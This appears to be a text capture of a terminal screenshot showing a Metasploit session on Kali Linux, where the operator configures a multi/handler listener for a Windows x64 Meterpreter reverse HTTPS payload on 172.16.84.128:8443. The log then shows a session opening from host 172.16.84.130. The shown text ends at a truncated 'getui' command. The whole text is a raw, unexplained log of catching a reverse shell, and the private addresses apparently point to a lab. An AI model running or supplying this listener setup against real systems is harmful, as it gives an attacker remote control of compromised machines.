 Macintosh HD — root@kali: ~ — ssh root@172.16.84.128 — 125×32
/ — root@kali: ~ — ssh root@172.16.84.128
/ — root@kali: ~ — ssh root@172.16.84.128
+
=[ metasploit v6.4.69-dev ]
+ -- --=[ 2529 exploits - 1302 auxiliary - 432 post ]
+ -- --=[ 1672 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
[msf6 > use exploit/multi/handler ]
[*] Using configured payload generic/shell_reverse_tcp
[msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_https ]
payload => windows/x64/meterpreter_reverse_https
[msf6 exploit(multi/handler) > set LHOST 172.16.84.128 ]
LHOST => 172.16.84.128
[msf6 exploit(multi/handler) > set LPORT 8443 ]
LPORT => 8443
[msf6 exploit(multi/handler) > run ]
[*] Started HTTPS reverse handler on https://172.16.84.128:8443
[!] https://172.16.84.128:8443 handling request from 172.16.84.130; (UUID: 6gi90q74) Without a database connected that payloa
d UUID tracking will not work!
[*] https://172.16.84.128:8443 handling request from 172.16.84.130; (UUID: 6gi90q74) Redirecting stageless connection from /n
KOdmWmlOwAQixGJeBpybgplWBsBqTGk1Wh59ytUM0bSREYvvH-YEXOBvduObd5sPphP9ZkdOXKKsHTS6M89L6Xp91R-lfGQoT_PWIKo186kFUd with UA 'Mozil
la/5.0 (Macintosh; Intel Mac OS X 14_7_2) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/17.4.1 Safari/605.1.15'
[!] https://172.16.84.128:8443 handling request from 172.16.84.130; (UUID: 6gi90q74) Without a database connected that payloa
d UUID tracking will not work!
[*] https://172.16.84.128:8443 handling request from 172.16.84.130; (UUID: 6gi90q74) Attaching orphaned/stageless session...
[!] https://172.16.84.128:8443 handling request from 172.16.84.130; (UUID: 6gi90q74) Without a database connected that payloa
d UUID tracking will not work!
[*] Meterpreter session 1 opened (172.16.84.128:8443 -> 172.16.84.130:52209) at 2025-08-05 09:48:21 +0800
meterpreter > getui